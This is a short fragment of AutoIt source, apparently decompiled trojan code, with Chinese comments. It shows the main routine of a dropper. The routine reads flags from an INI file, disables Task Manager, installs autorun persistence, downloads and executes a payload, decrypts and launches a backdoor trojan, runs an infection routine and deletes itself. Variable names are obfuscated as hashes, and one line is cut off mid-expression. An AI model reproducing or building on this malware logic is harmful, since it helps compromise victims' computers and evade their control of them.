 If $A670CC2ECC35575854C80B4208A78E05 <> '' Then
func_DisableTaskMgr() ; 禁用任务管理器
EndIf
$38FB60076F054E3721B05607F1809456 = IniRead($fgx_path, "Setting", "hSUps", '')
$061EF4528D3BEC1BAD24205CFB342445 = IniRead($fgx_path, "Setting", "StartUps", '')
If $061EF4528D3BEC1BAD24205CFB342445 <> '' Then
$v_key = IniRead($fgx_path, "Setting", "Key", '')
func_autorun_install($v_key)
EndIf
$7844252F058DDA024127F0F6E1F47A98 = IniRead($fgx_path, "Setting", "Down", '') ; 下载并执行
If $7844252F058DDA024127F0F6E1F47A98 <> '' Then
func_download_exec(BinaryToString($7844252F058DDA024127F0F6E1F47A98))
EndIf
$flag_Net = IniRead($fgx_path, "Setting", "Net", '')
If $flag_Net <> '' Then
$flag_Net = True
EndIf
$v_eof = IniRead($fgx_path, "Setting", "eof", '')
If $v_eof <> '' Then
$flag_eof = True
EndIf
$6041FCAD8A4EB8C30A147D795679C7FA = IniRead($fgx_path, "Setting", "RP", '')
If $6041FCAD8A4EB8C30A147D795679C7FA <> '' And Not FileExists(@ScriptDir & "\spd") Then
func_decrypt_trojan_and_exec($6041FCAD8A4EB8C30A147D795679C7FA) ; 解密并释放后门木马程序
Else
FileDelete(@ScriptDir & "\spd")
func_infect()
EndIf
$FD207A895B0E415C87F1962728B8263A = BinaryToString(IniRead($fgx_path, "Setting", "fb", ''))
$EF334541C41BF1292618BD324F33ECFF = IniRead($fgx_path, "Setting", "btkl", '')
If $FD207A895B0E415C87F1962728B8263A <> '' Or $EF334541C41BF1292618BD324F33ECFF <> '' Or $38FB60
func_exec_inc()
EndIf
Sleep(2000)
FileDelete(@ScriptFullPath)
Exit
EndFunc ;==>Main Work